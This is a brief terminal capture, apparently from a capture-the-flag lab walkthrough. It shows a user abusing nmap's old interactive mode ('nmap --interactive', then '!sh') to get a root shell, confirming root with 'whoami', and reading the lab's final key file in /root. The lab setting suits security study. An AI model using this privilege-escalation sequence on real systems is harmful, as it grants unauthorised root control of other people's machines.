 robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# cd /root
cd /root
# cat key-3-of-3.txt
cat key-3-of-3.txt
0478
#